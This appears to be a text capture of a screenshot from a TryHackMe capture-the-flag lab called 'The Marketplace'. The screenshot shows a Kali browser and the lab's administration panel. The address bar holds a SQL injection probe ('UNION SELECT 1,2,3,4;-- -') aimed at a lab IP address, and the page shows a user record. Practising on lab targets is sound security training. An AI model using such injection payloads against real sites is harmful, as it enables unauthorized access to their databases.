 10.10.204.119/admin?user=1 UNION SELECT 1,2,3,4;-- -
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User system
ID: 1
Is administrator: false
Delete user